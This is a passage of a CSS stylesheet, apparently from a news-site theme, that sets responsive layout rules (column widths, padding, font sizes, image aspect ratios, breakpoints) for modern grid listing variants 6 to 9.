.listing-modern-grid-6.bsw-1 .mg-col-1, .listing-modern-grid-6.bsw-2 .mg-col-1, .listing-modern-grid-6.bsw-3 .mg-col-1, .listing-modern-grid-6.bsw-4 .mg-col-1, .listing-modern-grid-6.bsw-5 .mg-col-1 {
width: 100%;
padding: 0
}
.listing-modern-grid-6.bsw-1 .mg-col-2, .listing-modern-grid-6.bsw-2 .mg-col-2, .listing-modern-grid-6.bsw-3 .mg-col-2, .listing-modern-grid-6.bsw-4 .mg-col-2, .listing-modern-grid-6.bsw-5 .mg-col-2 {
width: 100%;
padding: 4px 0 0
}
.listing-modern-grid-6.bsw-1 .format-icon, .listing-modern-grid-6.bsw-2 .format-icon, .listing-modern-grid-6.bsw-3 .format-icon, .listing-modern-grid-6.bsw-4 .format-icon, .listing-modern-grid-6.bsw-5 .format-icon {
display: none
}
.listing-modern-grid-6.bsw-1 .listing-mg-6-item:before, .listing-modern-grid-6.bsw-2 .listing-mg-6-item:before, .listing-modern-grid-6.bsw-3 .listing-mg-6-item:before, .listing-modern-grid-6.bsw-4 .listing-mg-6-item:before, .listing-modern-grid-6.bsw-5 .listing-mg-6-item:before {
padding-top: 60%
}
.slider-overlay-simple.listing-modern-grid-6.bsw-1 .listing-mg-item .content-container, .slider-overlay-simple.listing-modern-grid-6.bsw-2 .listing-mg-item .content-container, .slider-overlay-simple.listing-modern-grid-6.bsw-3 .listing-mg-item .content-container, .slider-overlay-simple.listing-modern-grid-6.bsw-4 .listing-mg-item .content-container, .slider-overlay-simple.listing-modern-grid-6.bsw-5 .listing-mg-item .content-container {
max-height: 60%;
padding: 18px 15px
}
@media only screen and (max-width:480px) {
.listing-modern-grid-6 .format-icon {
display: none
}
.listing-modern-grid-6 .mg-col-1 {
width: 100%;
padding: 0
}
.listing-modern-grid-6 .mg-col-2 {
width: 100%;
padding: 4px 0 0
}
.listing-modern-grid-6 .listing-mg-6-item:before {
padding-top: 60%
}
.slider-overlay-simple.listing-modern-grid-6 .listing-mg-item .content-container {
max-height: 60%;
padding: 18px 15px
}
}
.listing-mg-7-item:before {
padding-top: 60%
}
.listing-modern-grid-7 .mg-row-1 {
padding-bottom: 2px
}
.listing-modern-grid-7 .mg-row-1 .mg-col-1 {
width: 50%;
float: left;
padding-right: 1px
}
.listing-modern-grid-7 .mg-row-1 .mg-col-2 {
width: 50%;
float: left;
padding-left: 1px
}
.listing-modern-grid-7 .mg-row-2 .mg-col {
width: 33.333%;
float: left
}
.listing-modern-grid-7 .mg-row-2 .mg-col-1 {
padding-right: 1.5px
}
.listing-modern-grid-7 .mg-row-2 .mg-col-2 {
padding-left: .75px;
padding-right: .75px
}
.listing-modern-grid-7 .mg-row-2 .mg-col-3 {
padding-left: 1.5px
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item {
width: 100%
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item:before {
padding-top: 60%
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .post-subtitle, .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title {
font-size: 79%
}
.listing-modern-grid-7.bsw-10 .mg-row-1 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-2 .mg-row-1 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-3 .mg-row-1 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-4 .mg-row-1 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-5 .mg-row-1 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-6 .mg-row-1 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-7 .mg-row-1 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-8 .mg-row-1 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-9 .mg-row-1 .listing-mg-7-item .title {
font-size: 92%
}
.listing-modern-grid-7.bsw-10 .mg-row-2 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-2 .mg-row-2 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-3 .mg-row-2 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-4 .mg-row-2 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-5 .mg-row-2 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-6 .mg-row-2 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-7 .mg-row-2 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-8 .mg-row-2 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-9 .mg-row-2 .listing-mg-7-item .title {
font-size: 72%
}
.listing-modern-grid-7.bsw-2 .listing-mg-7-item.listing-mg-item .format-icon, .listing-modern-grid-7.bsw-2 .listing-mg-7-item.listing-mg-item:hover .format-icon, .listing-modern-grid-7.bsw-3 .listing-mg-7-item.listing-mg-item .format-icon, .listing-modern-grid-7.bsw-3 .listing-mg-7-item.listing-mg-item:hover .format-icon, .listing-modern-grid-7.bsw-4 .listing-mg-7-item.listing-mg-item .format-icon, .listing-modern-grid-7.bsw-4 .listing-mg-7-item.listing-mg-item:hover .format-icon, .listing-modern-grid-7.bsw-5 .listing-mg-7-item.listing-mg-item .format-icon, .listing-modern-grid-7.bsw-5 .listing-mg-7-item.listing-mg-item:hover .format-icon, .listing-modern-grid-7.bsw-6 .listing-mg-7-item.listing-mg-item .format-icon, .listing-modern-grid-7.bsw-6 .listing-mg-7-item.listing-mg-item:hover .format-icon, .listing-modern-grid-7.bsw-7 .listing-mg-7-item.listing-mg-item .format-icon, .listing-modern-grid-7.bsw-7 .listing-mg-7-item.listing-mg-item:hover .format-icon {
right: 20px!important;
top: 20px!important;
transform: none;
margin: 0
}
.listing-modern-grid-7.bsw-1 .mg-col, .listing-modern-grid-7.bsw-1 .mg-row, .listing-modern-grid-7.bsw-2 .mg-col, .listing-modern-grid-7.bsw-2 .mg-row, .listing-modern-grid-7.bsw-3 .mg-col, .listing-modern-grid-7.bsw-3 .mg-row, .listing-modern-grid-7.bsw-4 .mg-col, .listing-modern-grid-7.bsw-4 .mg-row, .listing-modern-grid-7.bsw-5 .mg-col, .listing-modern-grid-7.bsw-5 .mg-row, .listing-modern-grid-7.bsw-6 .mg-col, .listing-modern-grid-7.bsw-6 .mg-row, .listing-modern-grid-7.bsw-7 .mg-col, .listing-modern-grid-7.bsw-7 .mg-row {
width: 100%!important;
padding: 0!important;
margin: 0!important;
float: none!important
}
.listing-modern-grid-7.bsw-1 .listing-item, .listing-modern-grid-7.bsw-2 .listing-item, .listing-modern-grid-7.bsw-3 .listing-item, .listing-modern-grid-7.bsw-4 .listing-item, .listing-modern-grid-7.bsw-5 .listing-item, .listing-modern-grid-7.bsw-6 .listing-item, .listing-modern-grid-7.bsw-7 .listing-item {
margin-bottom: 2px
}
.listing-modern-grid-7.bsw-1 .listing-mg-7-item .format-icon, .listing-modern-grid-7.bsw-2 .listing-mg-7-item .format-icon, .listing-modern-grid-7.bsw-3 .listing-mg-7-item .format-icon {
display: none
}
.listing-modern-grid-7.bsw-1 .listing-mg-7-item:before, .listing-modern-grid-7.bsw-2 .listing-mg-7-item:before, .listing-modern-grid-7.bsw-3 .listing-mg-7-item:before, .listing-modern-grid-7.bsw-4 .listing-mg-7-item:before, .listing-modern-grid-7.bsw-5 .listing-mg-7-item:before, .listing-modern-grid-7.bsw-6 .listing-mg-7-item:before, .listing-modern-grid-7.bsw-7 .listing-mg-7-item:before {
padding-top: 24%!important
}
.listing-modern-grid-7.bsw-1 .listing-mg-7-item:before, .listing-modern-grid-7.bsw-2 .listing-mg-7-item:before, .listing-modern-grid-7.bsw-3 .listing-mg-7-item:before, .listing-modern-grid-7.bsw-4 .listing-mg-7-item:before, .listing-modern-grid-7.bsw-5 .listing-mg-7-item:before {
padding-top: 40%!important
}
.listing-modern-grid-7.bsw-2 .listing-mg-7-item .post-meta, .listing-modern-grid-7.bsw-3 .listing-mg-7-item .post-meta, .listing-modern-grid-7.bsw-4 .listing-mg-7-item .post-meta, .listing-modern-grid-7.bsw-5 .listing-mg-7-item .post-meta {
display: none
}
.listing-modern-grid-7.bsw-2 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-3 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-4 .listing-mg-7-item .title, .listing-modern-grid-7.bsw-5 .listing-mg-7-item .title {
font-size: 62%!important
}
.listing-modern-grid-7.bsw-2 .listing-mg-7-item .post-subtitle, .listing-modern-grid-7.bsw-3 .listing-mg-7-item .post-subtitle, .listing-modern-grid-7.bsw-4 .listing-mg-7-item .post-subtitle, .listing-modern-grid-7.bsw-5 .listing-mg-7-item .post-subtitle {
font-size: 60%!important
}
.listing-modern-grid-7.bsw-2 .listing-mg-7-item .content-container, .listing-modern-grid-7.bsw-3 .listing-mg-7-item .content-container, .listing-modern-grid-7.bsw-4 .listing-mg-7-item .content-container, .listing-modern-grid-7.bsw-5 .listing-mg-7-item .content-container {
max-height: 43%!important
}
@media only screen and (max-width:980px) {
.listing-modern-grid-7 .mg-row-1 .listing-mg-7-item .title {
font-size: 92%
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title {
font-size: 72%
}
}
@media only screen and (max-width:780px) {
.listing-modern-grid-6 .content-container {
max-height: 50%
}
.listing-modern-grid-6 .listing-item .title {
line-height: 1
}
.listing-modern-grid-6 .listing-item .title a {
font-size: 80%
}
.listing-modern-grid-7 .listing-mg-7-item.listing-mg-item .format-icon, .listing-modern-grid-7 .listing-mg-7-item.listing-mg-item:hover .format-icon {
right: 20px!important;
top: 20px!important;
transform: none;
margin: 0
}
.listing-modern-grid-7 .listing-mg-7-item.listing-mg-7-item:before {
padding-top: 70%!important
}
.listing-modern-grid-7 .mg-row-1 .listing-mg-7-item .title, .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title {
font-size: 78%!important
}
}
@media only screen and (max-width:620px) {
.listing-modern-grid-7 .listing-item {
margin-bottom: 2px
}
.listing-modern-grid-7 .mg-col {
width: 100%!important;
float: none!important;
padding: 0!important
}
.listing-modern-grid-7 .mg-row {
margin: 0!important;
padding: 0!important
}
.listing-modern-grid-7 .post-meta {
display: none
}
.listing-modern-grid-7 .term-badges.floated {
display: block
}
.listing-modern-grid-7 .listing-mg-7-item.listing-mg-7-item:before {
padding-top: 40%!important
}
}
@media only screen and (max-width:480px) {
.listing-modern-grid-7 .mg-row-1 .listing-mg-7-item .title {
font-size: 82%
}
.listing-modern-grid-7 .mg-row-1 .listing-mg-7-item.listing-item-2 .title, .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title {
font-size: 62%
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .post-subtitle {
font-size: 60%
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .content-container {
max-height: 43%
}
}
.listing-mg-8-item.listing-item-2 .title, .listing-mg-8-item.listing-item-3 .title, .listing-mg-8-item.listing-item-4 .title, .listing-mg-8-item.listing-item-5 .post-subtitle, .listing-mg-8-item.listing-item-5 .title {
font-size: 72%
}
.listing-mg-8-item.listing-item-2 .title {
font-size: 80%
}
.listing-modern-grid-8 .mg-col-1 {
width: 46%;
float: left;
padding-right: 1px;
overflow: hidden
}
.listing-modern-grid-8 .mg-col-2 {
width: 32%;
float: left;
padding-left: 1px;
padding-right: 1px;
overflow: hidden
}
.listing-modern-grid-8 .mg-col-3 {
width: 22%;
float: left;
padding-left: 1px;
overflow: hidden
}
.listing-modern-grid-8 .mg-row-1 {
margin: 0 0 2px;
overflow: hidden
}
.listing-modern-grid-8 .item-3-cont, .listing-modern-grid-8 .item-4-cont {
width: 50%;
float: left;
overflow: hidden
}
.listing-modern-grid-8 .item-3-cont {
padding-right: 1px
}
.listing-modern-grid-8 .item-4-cont {
padding-left: 1px
}
.listing-mg-8-item.listing-item-1:before {
padding-top: 71.779%
}
.listing-mg-8-item.listing-item-2:before {
padding-top: 53.005%
}
.listing-mg-8-item.listing-item-3:before, .listing-mg-8-item.listing-item-4:before {
padding-top: 100.55%
}
.listing-mg-8-item.listing-item-5:before {
padding-top: 150.394%
}
.listing-mg-8-item.listing-mg-item .format-icon, .listing-mg-8-item.listing-mg-item:hover .format-icon {
right: 20px!important;
top: 20px!important;
transform: none;
margin: 0
}
.listing-modern-grid-8.l-1 .mg-col-3, .listing-modern-grid-8.l-2 .mg-col-3, .listing-modern-grid-8.l-3 .mg-col-3, .listing-modern-grid-8.l-4 .mg-col-3 {
width: 100%;
padding: 2px 0 0
}
.listing-modern-grid-8.l-1 .mg-col-1, .listing-modern-grid-8.l-2 .mg-col-1, .listing-modern-grid-8.l-3 .mg-col-1, .listing-modern-grid-8.l-4 .mg-col-1 {
width: 56%
}
.listing-modern-grid-8.l-1 .mg-col-2, .listing-modern-grid-8.l-2 .mg-col-2, .listing-modern-grid-8.l-3 .mg-col-2, .listing-modern-grid-8.l-4 .mg-col-2 {
width: 44%;
padding: 0 0 0 1px
}
.listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-2:before, .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-2:before, .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before {
padding-top: 47.29%
}
.listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-3:before, .listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-4:before, .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-3:before, .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-4:before, .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before, .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-4:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-4:before {
padding-top: 87.68%
}
.listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-5:before, .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-5:before, .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-5:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-5:before {
padding-top: 18%
}
.listing-modern-grid-8.l-2 .listing-mg-8-item:before, .listing-modern-grid-8.l-3 .listing-mg-8-item:before, .listing-modern-grid-8.l-4 .listing-mg-8-item:before {
padding-top: 89%
}
.listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-5:before, .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-5:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-5:before {
padding-top: 18%
}
.listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-2:before, .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before {
padding-top: 65.5%
}
.listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-3:before, .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-4:before, .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before, .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-4:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-4:before {
padding-top: 95.055%
}
.listing-modern-grid-8.l-2 .listing-item-1 .title, .listing-modern-grid-8.l-3 .listing-item-1 .title, .listing-modern-grid-8.l-4 .listing-item-1 .title {
font-size: 80%
}
.listing-modern-grid-8.l-2 .listing-item-2 .title, .listing-modern-grid-8.l-2 .listing-item-3 .title, .listing-modern-grid-8.l-2 .listing-item-4 .title, .listing-modern-grid-8.l-3 .listing-item-2 .title, .listing-modern-grid-8.l-3 .listing-item-3 .title, .listing-modern-grid-8.l-3 .listing-item-4 .title, .listing-modern-grid-8.l-4 .listing-item-2 .title, .listing-modern-grid-8.l-4 .listing-item-3 .title, .listing-modern-grid-8.l-4 .listing-item-4 .title {
font-size: 62%
}
.listing-modern-grid-8.l-2 .listing-item-3 .term-badges, .listing-modern-grid-8.l-2 .listing-item-4 .term-badges, .listing-modern-grid-8.l-3 .listing-item-3 .term-badges, .listing-modern-grid-8.l-3 .listing-item-4 .term-badges, .listing-modern-grid-8.l-4 .listing-item-3 .term-badges, .listing-modern-grid-8.l-4 .listing-item-4 .term-badges {
display: none
}
.listing-modern-grid-8.l-2 .listing-mg-item .content-container, .listing-modern-grid-8.l-3 .listing-mg-item .content-container, .listing-modern-grid-8.l-4 .listing-mg-item .content-container {
left: 15px;
right: 15px;
bottom: 10px;
max-height: 50%
}
.listing-modern-grid-8.l-3 .mg-col-1, .listing-modern-grid-8.l-4 .mg-col-1 {
width: 100%;
padding: 0
}
.listing-modern-grid-8.l-3 .mg-col-2, .listing-modern-grid-8.l-4 .mg-col-2 {
width: 100%;
padding: 2px 0 0
}
.listing-modern-grid-8.l-3 .mg-row-2, .listing-modern-grid-8.l-4 .mg-row-2 {
width: 100%;
padding: 0;
float: none
}
.listing-modern-grid-8.l-3 .listing-item-1:before, .listing-modern-grid-8.l-4 .listing-item-1:before {
padding-top: 46%
}
.listing-modern-grid-8.l-3 .listing-item-2 .title, .listing-modern-grid-8.l-4 .listing-item-2 .title {
font-size: 72%
}
.listing-modern-grid-8.l-3 .listing-item-2 .post-meta, .listing-modern-grid-8.l-3 .mg-col-2 .post-meta, .listing-modern-grid-8.l-3 .mg-col-2 .term-badges.floated, .listing-modern-grid-8.l-3 .mg-col-3 .post-meta, .listing-modern-grid-8.l-3 .mg-col-3 .term-badges.floated, .listing-modern-grid-8.l-4 .listing-item-2 .post-meta, .listing-modern-grid-8.l-4 .mg-col-2 .post-meta, .listing-modern-grid-8.l-4 .mg-col-2 .term-badges.floated, .listing-modern-grid-8.l-4 .mg-col-3 .post-meta, .listing-modern-grid-8.l-4 .mg-col-3 .term-badges.floated {
display: none
}
.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-1:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-1:before {
padding-top: 50%
}
.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2 .term-badges.floated, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2 .term-badges.floated {
display: none
}
.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before, .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-5:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-5:before {
padding-top: 36%
}
.listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before, .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-4:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before, .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-4:before {
padding-top: 79.5%
}
.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before {
padding-top: 50.5%
}
.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-1:before {
padding-top: 55%
}
.listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-1 .post-meta {
display: none
}
.listing-modern-grid-8.l-4 .listing-mg-item .content-container {
left: 12px;
right: 12px;
bottom: 12px
}
.listing-modern-grid-8.l-4 .listing-mg-item.listing-item-2 .content-container, .listing-modern-grid-8.l-4 .listing-mg-item.listing-item-3 .content-container {
max-height: 40%
}
.slider-overlay-simple.listing-modern-grid-8.l-4 .listing-mg-item.listing-item-2 .content-container, .slider-overlay-simple.listing-modern-grid-8.l-4 .listing-mg-item.listing-item-3 .content-container {
max-height: 60%;
padding: 12px 12px 10px
}
.listing-mg-8-item.listing-mg-item.l-4 .format-icon, .listing-mg-8-item.listing-mg-item.l-4:hover .format-icon {
right: 10px!important;
top: 10px!important
}
@media only screen and (max-width:980px) {
.listing-modern-grid-8 .mg-col-3 {
width: 100%;
padding: 2px 0 0
}
.listing-modern-grid-8 .mg-col-1 {
width: 56%
}
.listing-modern-grid-8 .mg-col-2 {
width: 44%;
padding: 0 0 0 1px
}
.listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before {
padding-top: 47.29%
}
.listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before, .listing-modern-grid-8 .listing-mg-8-item.listing-item-4:before {
padding-top: 87.68%
}
.listing-modern-grid-8 .listing-mg-8-item.listing-item-5:before {
padding-top: 18%
}
}
@media only screen and (max-width:780px) {
.listing-modern-grid-8 .listing-mg-8-item:before {
padding-top: 89%
}
.listing-modern-grid-8 .listing-mg-8-item.listing-item-5:before {
padding-top: 18%
}
.listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before {
padding-top: 65.5%
}
.listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before, .listing-modern-grid-8 .listing-mg-8-item.listing-item-4:before {
padding-top: 95.055%
}
.listing-modern-grid-8 .listing-item-1 .title {
font-size: 80%
}
.listing-modern-grid-8 .listing-item-2 .title, .listing-modern-grid-8 .listing-item-3 .title {
font-size: 72%
}
.listing-modern-grid-8 .listing-item-3 .term-badges, .listing-modern-grid-8 .listing-item-4 .term-badges {
display: none
}
.listing-modern-grid-8 .listing-mg-item .content-container {
left: 15px;
right: 15px;
bottom: 10px;
max-height: 50%
}
}
@media only screen and (max-width:620px) {
.listing-modern-grid-8 .mg-col-1 {
width: 100%!important;
padding: 0!important
}
.listing-modern-grid-8 .mg-col-2 {
width: 100%!important;
padding: 2px 0 0!important
}
.listing-modern-grid-8 .mg-row-2 {
width: 100%!important;
padding: 0!important;
float: none!important
}
.listing-modern-grid-8 .listing-item-1:before {
padding-top: 46%!important
}
.listing-modern-grid-8 .listing-item-2 .title, .listing-modern-grid-8 .listing-item-3 .title {
font-size: 72%!important
}
.listing-modern-grid-8 .listing-item-2 .post-meta, .listing-modern-grid-8 .mg-col-2 .post-meta, .listing-modern-grid-8 .mg-col-2 .term-badges.floated, .listing-modern-grid-8 .mg-col-3 .post-meta, .listing-modern-grid-8 .mg-col-3 .term-badges.floated {
display: none!important
}
.listing-modern-grid-8 .listing-mg-8-item.listing-item-1:before {
padding-top: 50%!important
}
.listing-modern-grid-8 .listing-mg-8-item.listing-item-2 .term-badges.floated {
display: none!important
}
.listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before, .listing-modern-grid-8 .listing-mg-8-item.listing-item-5:before {
padding-top: 36%!important
}
.listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before, .listing-modern-grid-8 .listing-mg-8-item.listing-item-4:before {
padding-top: 79.5%!important
}
}
@media only screen and (max-width:480px) {
.listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before {
padding-top: 50.5%
}
.listing-modern-grid-8 .listing-mg-8-item.listing-item-1:before {
padding-top: 55%
}
.listing-modern-grid-8 .listing-mg-8-item.listing-item-1 .post-meta {
display: none
}
.listing-modern-grid-8 .listing-item-2 .title, .listing-modern-grid-8 .listing-item-3 .title {
font-size: 64%
}
.listing-modern-grid-8 .listing-mg-item .content-container {
left: 12px;
right: 12px;
bottom: 12px
}
.listing-modern-grid-8 .listing-mg-item.listing-item-2 .content-container, .listing-modern-grid-8 .listing-mg-item.listing-item-3 .content-container {
max-height: 40%
}
.slider-overlay-simple.listing-modern-grid-8 .listing-mg-item.listing-item-2 .content-container, .slider-overlay-simple.listing-modern-grid-8 .listing-mg-item.listing-item-3 .content-container {
max-height: 60%;
padding: 12px 12px 10px
}
.listing-mg-8-item.listing-mg-item .format-icon, .listing-mg-8-item.listing-mg-item:hover .format-icon {
right: 10px!important;
top: 10px!important
}
}
.listing-mg-9-item.listing-item-2 .title, .listing-mg-9-item.listing-item-3 .title, .listing-mg-9-item.listing-item-4 .title, .listing-mg-9-item.listing-item-5 .title, .listing-mg-9-item.listing-item-6 .title, .listing-mg-9-item.listing-item-7 .title {
font-size: 72%
}
.listing-mg-9-item.listing-mg-item .format-icon, .listing-mg-9-item.listing-mg-item:hover .format-icon {
right: 20px!important;
top: 20px!important;
transform: none;
margin: 0
}
.listing-mg-9-item:before {
padding-top: 93.76%
}
.listing-modern-grid-9 .mg-col-3 .listing-mg-9-item:before {
padding-top: 93.97%
}
.listing-mg-9-item.listing-item-1:before {
padding-top: 74.545%
}
.listing-modern-grid-9 .mg-col-1 {
width: 45.6%;
float: left;
padding-right: 1px
}
.listing-modern-grid-9 .mg-col-2 {
width: 36.35%;
float: left;
padding-left: 1px;
padding-right: 1px
}
.listing-modern-grid-9 .mg-col-3 {
width: 18.05%;
float: left;
padding-left: 1px
}
.listing-modern-grid-9 .item-2-cont, .listing-modern-grid-9 .item-3-cont, .listing-modern-grid-9 .item-4-cont, .listing-modern-grid-9 .item-5-cont {
width: 50%;
float: left
}
.listing-modern-grid-9 .item-2-cont, .listing-modern-grid-9 .item-4-cont {
padding-right: 1px
}
.listing-modern-grid-9 .item-3-cont, .listing-modern-grid-9 .item-5-cont {
padding-left: 1px
}
.listing-modern-grid-9 .mg-row-1 {
margin-bottom: 2px
}
.listing-modern-grid-9.l-1 .mg-col-1, .listing-modern-grid-9.l-2 .mg-col-1, .listing-modern-grid-9.l-3 .mg-col-1, .listing-modern-grid-9.l-4 .mg-col-1, .listing-modern-grid-9.l-5 .mg-col-1 {
width: 53%
}
.listing-modern-grid-9.l-1 .mg-col-2, .listing-modern-grid-9.l-2 .mg-col-2, .listing-modern-grid-9.l-3 .mg-col-2, .listing-modern-grid-9.l-4 .mg-col-2, .listing-modern-grid-9.l-5 .mg-col-2 {
width: 47%
}
.listing-modern-grid-9.l-1 .listing-mg-9-item:before, .listing-modern-grid-9.l-2 .listing-mg-9-item:before, .listing-modern-grid-9.l-3 .listing-mg-9-item:before, .listing-modern-grid-9.l-4 .listing-mg-9-item:before, .listing-modern-grid-9.l-5 .listing-mg-9-item:before {
padding-top: 86.97%
}
.listing-modern-grid-9.l-1 .listing-item-1:before, .listing-modern-grid-9.l-2 .listing-item-1:before, .listing-modern-grid-9.l-3 .listing-item-1:before, .listing-modern-grid-9.l-4 .listing-item-1:before, .listing-modern-grid-9.l-5 .listing-item-1:before {
padding-top: 77%
}
.listing-modern-grid-9.l-1 .listing-mg-item .content-container, .listing-modern-grid-9.l-2 .listing-mg-item .content-container, .listing-modern-grid-9.l-3 .listing-mg-item .content-container, .listing-modern-grid-9.l-4 .listing-mg-item .content-container, .listing-modern-grid-9.l-5 .listing-mg-item .content-container {
left: 15px;
right: 15px;
bottom: 12px;
max-height: 50%
}
.listing-modern-grid-9.l-1 .mg-col-3 .mg-row, .listing-modern-grid-9.l-2 .mg-col-3 .mg-row, .listing-modern-grid-9.l-3 .mg-col-3 .mg-row, .listing-modern-grid-9.l-4 .mg-col-3 .mg-row, .listing-modern-grid-9.l-5 .mg-col-3 .mg-row {
width: 50%;
float: left
}
.listing-modern-grid-9.l-1 .mg-col-3, .listing-modern-grid-9.l-2 .mg-col-3, .listing-modern-grid-9.l-3 .mg-col-3, .listing-modern-grid-9.l-4 .mg-col-3, .listing-modern-grid-9.l-5 .mg-col-3 {
width: 100%;
padding: 2px 0 0
}
.listing-modern-grid-9.l-1 .mg-col-3 .mg-row.mg-row-1, .listing-modern-grid-9.l-2 .mg-col-3 .mg-row.mg-row-1, .listing-modern-grid-9.l-3 .mg-col-3 .mg-row.mg-row-1, .listing-modern-grid-9.l-4 .mg-col-3 .mg-row.mg-row-1, .listing-modern-grid-9.l-5 .mg-col-3 .mg-row.mg-row-1 {
padding-right: 1px
}
.listing-modern-grid-9.l-1 .mg-col-3 .mg-row.mg-row-2, .listing-modern-grid-9.l-2 .mg-col-3 .mg-row.mg-row-2, .listing-modern-grid-9.l-3 .mg-col-3 .mg-row.mg-row-2, .listing-modern-grid-9.l-4 .mg-col-3 .mg-row.mg-row-2, .listing-modern-grid-9.l-5 .mg-col-3 .mg-row.mg-row-2 {
padding-left: 1px
}
.listing-modern-grid-9.l-2 .mg-col-1, .listing-modern-grid-9.l-2 .mg-col-2, .listing-modern-grid-9.l-3 .mg-col-1, .listing-modern-grid-9.l-3 .mg-col-2, .listing-modern-grid-9.l-4 .mg-col-1, .listing-modern-grid-9.l-4 .mg-col-2, .listing-modern-grid-9.l-5 .mg-col-1, .listing-modern-grid-9.l-5 .mg-col-2 {
width: 50%
}
.listing-modern-grid-9.l-2 .listing-mg-item:before, .listing-modern-grid-9.l-3 .listing-mg-item:before, .listing-modern-grid-9.l-4 .listing-mg-item:before, .listing-modern-grid-9.l-5 .listing-mg-item:before {
padding-top: 93%
}
.listing-modern-grid-9.l-2 .listing-item-1:before, .listing-modern-grid-9.l-3 .listing-item-1:before, .listing-modern-grid-9.l-4 .listing-item-1:before, .listing-modern-grid-9.l-5 .listing-item-1:before {
padding-top: 92.876%
}
.listing-modern-grid-9.l-2 .mg-col-3 .listing-item:before {
padding-top: 37%
}
.listing-modern-grid-9.l-2 .listing-mg-item .title, .listing-modern-grid-9.l-3 .listing-mg-item .title, .listing-modern-grid-9.l-4 .listing-mg-item .title, .listing-modern-grid-9.l-5 .listing-mg-item .title {
font-size: 66%
}
.listing-modern-grid-9.l-2 .listing-item-1 .title, .listing-modern-grid-9.l-3 .listing-item-1 .title, .listing-modern-grid-9.l-4 .listing-item-1 .title, .listing-modern-grid-9.l-5 .listing-item-1 .title {
font-size: 86%
}
.listing-modern-grid-9.l-2 .mg-col-2 .term-badges, .listing-modern-grid-9.l-2 .mg-col-3 .term-badges, .listing-modern-grid-9.l-3 .mg-col-2 .term-badges, .listing-modern-grid-9.l-3 .mg-col-3 .term-badges, .listing-modern-grid-9.l-4 .mg-col-2 .term-badges, .listing-modern-grid-9.l-4 .mg-col-3 .term-badges, .listing-modern-grid-9.l-5 .mg-col-2 .term-badges, .listing-modern-grid-9.l-5 .mg-col-3 .term-badges {
display: none
}
